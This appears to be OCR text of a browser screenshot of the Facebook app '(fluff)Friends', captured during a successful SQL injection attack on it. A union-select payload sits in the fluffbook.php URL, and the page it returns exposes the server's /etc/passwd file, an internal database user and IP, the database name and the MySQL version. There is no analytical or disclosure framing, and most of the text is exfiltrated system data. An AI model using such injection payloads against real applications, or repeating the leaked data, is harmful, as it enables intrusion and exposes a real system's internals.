 (fluff)Friends | Facebook - Mozilla Firefox
Файл Правка Вид Журнал Закладки Инструменты Справка
http://apps.facebook.com/fluff/fluffbook.php?id=654626570+and+1=2+union+Select+all+1,2,CONCAT_WS(
Google
Security Checklists
Looks like you don't have a (fluff)Friend!
Adopt one of your very own today!
Note: Petting and Feeding will not work since you aren't a (fluff)Friends user.
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var
/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:
/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin rpm:x:37:37::/var/lib/rpm:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:
/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:
/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:
/sbin/nologin msego:x:500:500::/home/msego:/bin/bash
rack:x:501:501::/home/rack:/bin/bash xfs:x:43:43:X Font Server:/etc
/X11/fs:/sbin/nologin
Oh Dear! muu@192.168.1.168 : fluff2 : 5.0.67-log's owner Gillies has not
visited (fluff)Friends for eons! Please help - Send a (fluff)Reminder
refresh
muu@192.168.1.168 :
fluff2 : 5.0.67-log
Owner:
Type: Piggu
Mood: bankrupt
Speed: 217 fph
Domain: None yet. Suggest One
Pet Me! Feed Me
Give Gift Race Me
Recent Petters
After you adopt a (fluff)Friend,
you will be able to pet
muu@192.168.1.168 : fluff2 :
5.0.67-log
Wishlist
After you adopt a (fluff)Friend of
your own, you will be able to view
muu@192.168.1.168 : fluff2 :
5.0.67-log's wish list!
Recent Gifts
After you adopt a (fluff)Friend of